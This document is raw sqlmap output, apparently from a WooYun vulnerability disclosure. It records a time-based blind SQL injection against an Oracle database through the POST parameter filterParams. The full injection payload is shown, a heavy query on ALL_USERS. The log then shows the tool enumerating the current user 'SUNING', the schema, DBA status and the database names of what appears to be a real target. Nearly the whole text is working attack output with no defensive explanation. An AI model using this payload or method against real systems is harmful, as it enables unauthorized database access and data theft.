 sqlmap identified the following injection points with a total of 113 HTTP(s) req
uests:
---
Parameter: filterParams (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: filterParams= and groupName like '%12%' AND 5428=(SELECT COUNT(*) F
ROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&page=1&row
s=30&sort=groupId&order=asc
---
[22:03:17] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:03:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:03:17] [INFO] fetching current user
[22:03:17] [INFO] retrieved:
[22:03:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
SUNING
current user:    'SUNING'
[22:13:04] [INFO] fetching current database
[22:13:04] [INFO] resumed: SUNING
[22:13:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SUNING'
[22:13:04] [INFO] testing if current user is DBA
current user is DBA:    False
[22:13:04] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:13:04] [INFO] fetching database (schema) names
[22:13:04] [INFO] fetching number of databases
[22:13:04] [INFO] retrieved: 9
[22:14:40] [INFO] retrieved: APE
www.wooyun.org